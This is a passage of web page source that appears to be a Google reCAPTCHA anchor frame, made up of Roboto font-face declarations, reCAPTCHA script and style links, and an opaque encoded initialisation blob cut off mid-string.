U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="2VGgy5ENmGPfEeUFvk51yw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="2VGgy5ENmGPfEeUFvk51yw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2VGgy5ENmGPfEeUFvk51yw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w43Cky5PwoHDqSfCmMKmTMKQw5vCkC1cw45cJsOYw4VFA1XCqXZ9c8OGwqnDtsOMw5zCoxJqwqgOJTXDqQfCnnTDlsOAWBs9w4fDuMOkw6/DrsKbwovCgcOTKwzCrMKzw6XDqnYwwpHClXHDrMOWZcKXwozCjMK0dxfDi13CqcKeHsKowqzCll5mw7LCg8OCw717J8KZAU/ClsKqcVNSw5DCihZMfcOUwpF/[base64]/Di0gOR8KEQQnCusOeJE5yAFfDt8OawqjCkxQEdsOkw6TCpzRQFVnDnDLDlX8Awrt3IsKXw4fCm8KbNgsWw4LCpibCkBNHwpE/[base64]/FGfDth/Ch8KZZhrDucOFwrjCrRszQMOuW8OXw7AjRsOuw6/CpDchw57ClsOjLiPDvTbCucKTw4XDsBDDlkUBV8KKOBjDp2DCusOsw6EabcK/RwU2Z8KPw7PClwrDk8KCCMO6w4PDrcKPwrwdQj/Cl0LDoS4gw4pFwr7DtcKaw73CtcKMw4bDuAhOeMKqd2oQcErDgmo4wpXDgX/[base64]/CmFg/w5nDtcO/wrTCksKCw4LDpMK0wqU7wqvDrAoiwociCRZFR8K/w4XDqjLCmAjCpS9/[base64]/[base64]/CnwbCr1/CmHZhw77DtHcHb3AGPsKSUcKBw63DisKyAsOswrowEcOZwpLDtMKzw4/[base64]/wpjCrR7Dt8K/woXCn1ZGw5FZwqvChcKZw5jDiVPDiUN7w6jCicOZwoEZwrXDtW4bwoTDiCsZDsOhKcOvw45uw6xNw4PCusOMWil3w7dNw5XChmbDuH/DrUHDuVwpwp4iWsKgXm3DoAEAd14pQsKHwqbChU1tw4XDhsK4w5TDgkcEIgQbwr/[base64]/NsOvwrrDqsKgbcKmwrDDpyfDqSnCjAwVw7HCnyzDpxnDj8OtUnMNwpDDjx/DvAnCsMKBbzwbacKdw4p7FUnDnMKWw57CrcKEUcOAwroMTCgSZy7CrgrCjMOEOsK1SU7CmUBzdMK+wrxnw4x9wozCg8OFwrzCqMKnKcO/[base64]/[base64]/Cg8OuElHDpnTCocKAOyzCksOrw6PDmllywpRcw7xgHsKAInZtQAUbw5t9wpDCsis7VMOpMMKtdsO5w4/CoMOLIiTCrsOva8KQScK5wqE9w45fwpHCjsOfw59SwrzDhMK0w6EDwpbDrlTCoGlZwqtqwo5Cw4/DkytfGcOPw4rDrcOObFoDZsKvw7B7w4LCrXklwqfDssOjw6XDhsKPwoLDuMKXDsO7w78YwpB9w7puw6zCriwnw4vChR/DvGDCphJLQcKYwpAHw7BSEsOMwqDDk8K3egPCqgEEUQ7Dr8OdKMOnw4XCizLCjiI2a8O8wqh4w6xiaxkXwo3Cm8OMW8KGD8OtwqR2w6rDvkfDqMO9ehjDiV/CocKlw6pHBRbDpWxpwqI3w4s/akHDqcOjw71gKUbCqMKiTxjChkETwo7CkwTCs2bDiD4KwoPCoDnDjBh/DkEuw7LCqCbClMKxfQtPeMOGXlDCjcORwrbDihDCpcO1VnUAwrF7wolXDi7Dv3DCjsOSw5AYwrXCgi/DrltbwpvDulpwOk5jwrQFwq7Cs8Otw7kRwoQfR8KOKWYALlZ8UXbCqcOxw6kfwpU9w7rDs8OBDcKofMK+AEHCpU/[base64]/DuMOxw5QHwpFyE3wtw7vDoVPDn8Kxwo3Cg8Orwr3Ct8OLwpkIBcKKWRnCsU3DlMOEwqZnFcK9E1fCqjXDn8Oww6zDl8KdcRLCpcKsRA/CjnIhWsO3wrHDicOfw4kCG0FSZm/DtcKaw4AWDMOlBE/DksO4TE7DvsKqwqI9ecOaFsKWXcOdfcKrw7scwojDvidYw7hFw4/CgiZAwqLDrW8ZwrfCsSRQIsKMwq9iw7LCjQvCvnBMw6bCr8Ogwq3CncKgw7EHPlVDAR/[base64]/wqDCin/[base64]/ClXZmwq7CssK4w4ZkDMOtwrXDh1ojIsKDBxXCuCPClUwRwqfCn8KsHS5Fw5vDpwXCosO1E8KJw5gLwpUaw40JDsOiQMK7wovCqsOPJ2pvw77DusKlw4A1ZMOiw6/CsQLCncOYw6FOw5/Dp8KKwo3CoMKuw5LDksKTw7BMwpbDl8ObaSISFMK9wp/DoMOow4hPFgYqw6Fab0DChwLDj8O6w7PCp8KBe8KkfA3DtVMLwqs4wq5wwp7Cj37DisOcfBbDiW7DosKZw7XDnUXDvHvCisKrwqdiESbCjEEKwpB/w7dLw7tDG8OSE11Hw7/CmMKXw4LCsjrCqTfCvnrCkzrCuxxfXsOIAQRfJ8KFwrjClgYTw5bCjD7DhcKJDMK7D1bDqcOpwr/DpCXDqUU4w7TCiRAsfEhVwqpZHMOvKMKqw6vCmUXCsmvCtMK2b8K/Fhx1TRlUw5jDqcKcw6DCgXxCWybDvjQCLMOrWhEofzTDr2DDlSMAwoJiwo0jRMKDwr53w6U0wrdYWsOsf0s5NCHCsUjCrB8/fxMiQT7CtcKzw4sfw57DksO2w7lbwoXCmMKVOiJCwoLCuVfCmHJtLMOndMKCw4fCt8KswrLDrcO2eV/[base64]/[base64]/DUXCoMOZP8Ojw7tuDcO9w653F1rCni7Cq3rCgXzDrsOccAbCocOMNcKkwrw9ScKPfQvCpsKrayk9X8O/My5swpdwWMK4InbDvsOuw7fCgR1qBcKXUSVkw74kw7DClsO9UMKmQcOTw7VawpbCkcOBw6TDuSEEOcOww6Bqw6XDq3kEw6PDiXjCmsKmwpw2wr/DqwvDvRU4w4FSYMKDw77CqWPCiMK7wrnDlcOAw50rJ8O4wrUUE8KjcMKpS8KJwqPDhglnw65PbUEuOTg5VGzCg8K/KVjDr8O7YsO1w5bCmQXCkMKXfAtjIcOERB05E8ObYzXDpVwlGcK7wo7CrsKpCwvDsmHDvsOxwrjCr8KRJ8Kiw4bCrCvCrMKFw4A7w4MQPVPDpR8tw6BjwrNTCHhcwoLDicK1GcOMe37DunVwwrbDrcOEw4/Du1BGw6fCisKcX8KeLBt8dwPDrSJReMKqwpzDl3YeDnh/QBzCvXDDkwQnwqciLkvDoQXDpG8EG8Oiw7/DgVnDm8OfH3dOw75sUGJFw5XDnsOgw6cBwrAEw7NHwpnDvQ4zdVPCgmt7b8KWH8OjwrTDoxvCsxvCuHRlUMOzwpBaCSLCn8O7wp3CnCPCpsO1w4jDsWVCHADDug/Dg8KlwpNVw4HCo1thwrTDuGl6w5/Dnw4RbsKCTcKNfcKQw4lXwqrDuMO/ECXDjw/DrGrCtFHDiUfDl3rCuFTDr8OwJsORZcKGEMOdUn7DiiJfwo7CtHojFUIYcRnDjmDCmzLCrsKXFmVswqZXwqdXw4bDhMOxIEUaw5zDvMK/[base64]/woDCosKZw5YzF2I2w4zDhgnCg8Kxwp8Jf8KyXsKqw6PDrVLDnMONwol4wrUbAsKgw6wMEMKMw5PCscOmwq/CpGnChsK5wrphw7B6wp1HJ8Oaw5x2wpvCrDBAXmjDoMOWw7kIQzNCw6jCuzbDh8Knw78PwqPDrS3DqlxqYXvDiFHDg2EpbB7DkjbCo8K+wofChcKSw4YEX8K6ccOKw6TDqAvClH7CrxXDuznDqk/CtsOzw5hawoxvw5pBYTjCrMOZwpPDocO6w4jCsGfDhcK1w5JlAAMzwrYpw7kdYUfCosKFw7QSw4VTHjDDocKBT8K8RFwKw6p3J1bDmsKpwprDpcOdbnbCniHChMOve8KhC8KZw4vCjsK/KG5iwr3CrsK/DsK9PGjDkiXCu8KMw7oDNDbCnhnCh8Oaw73DslMKRcOLw5Iiw6cdwpIURitMLDITw4DDq0UNA8KTwp5mwoRmwpbChcKKw4jCmkIxwpcNwr8+YRJywqZYwrk5wqLDtwwew7XCs8OUw4J/[base64]/Cg3TDrBfDgU1KOcO5HREhwqrCmcOFCMKFJmAPUMKow7gUw6XDuMODeMK2eWfDqijCisOIGcO1O8Kdw7wMw5DChDUGbsKOw7YxwqFBwpRTw74Dw65VwpPCs8Kvf1jDtFMudTrDlnTCqhw1BCcEwohxw7vDk8OUwro/VcKwE3hZJsKMOMKcUMOkwqJOwotbZcOOAgdFwpXCl8OjwpPCoR5sd1vDkSRBLMKgeEnDiQTDliXDvsOvc8OOwo/DmMKLTsOhcBvDksOLwr4lw70WfsOZwqjDpzrCl8KWXggXwqwOwrHCnTbDsj7CpDEqw6BoIUHDvsO7wrLDiMONf8Ktw6jDpRTDuCRgQQPCoxYPSkR6wobDhcOUM8KKw5Ipw5/CuVLDtcOxHUrCtcOnwpLCvkcnw4ptwpfCvmDDsMKTw7EfwrIXVRjCih/DiMKpw40/w7nDicKtwq3Cm8KODi0QwqPDqypED3DCrcKTFsOrPMKtwpkMSMKjF8KcwqILMW1/GyNHwoHDtCPCgnQfLsKlaWnDjcKDJFbCpsOiNsOow61cAljDmC1xeGXDkW5xwpJJwpjDoVg9w4oAF8KuXkgpRcOIw4gEwqlRVwhJPsOzw40XQsKvcMKlJMOveg3DpsOnwqtUw63DjMODw43DtcOYbA7DmsK1JMOQCMKGR1/[base64]/CkVM/wpDDgANnezDDlxzCng3DrcKgKsOSwqkdWSfDkh3DnFDCmgXCukIGwpcWwrhHw4XDlznDrR/CucK+SyjCllPDlcK+JsKOHiBVM07DpXEWwqXDrsKgw5zCvMOLwpbDi2DCqULDjH7DjxrDkMKkAMKcwrIGwp19M08xwqvClE9Nw6YgJgd4w4BNGcKUHiDCv1IKwoF0fsOudsKxw6cEw4fDi8KrS8KrDMKDGnk0wqzDuMKPVnN+ccKmwqoewpnDqQLDu1/DhMOBwr06WkQUYyhqwqoHw597w4pzwqIJE0APP0/Coy4Vwr9JwrZFw4XCjMOvw4rDuHDCpcKwDj/DhyrDncKlwoRlwoIVQSbCgMKoPwU/bUZnEBjDv0cuw4fDkMOFJcO4CcK/[base64]/DiQVvb8OVw6XDj8OUw5PDgMO9ScOBwofDgMOCw57CqgxCM8ObdwXCm8O